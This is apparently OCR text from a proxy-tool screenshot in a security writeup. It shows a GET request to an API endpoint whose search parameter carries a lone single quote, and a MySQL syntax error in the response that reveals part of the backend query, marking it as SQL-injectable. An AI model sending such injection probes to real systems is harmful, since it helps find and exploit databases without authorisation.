 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /v1/apilist?search=' HTTP/1.1
2 Host:
3 Cookie: jkwLjk1LjY3oGS2jH8=;
PHPSESSID=
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: text/html, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
数据库操作失败：42000-1064-You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '%' ORDER
BY a_l_count DESC' at line 1
Poker安全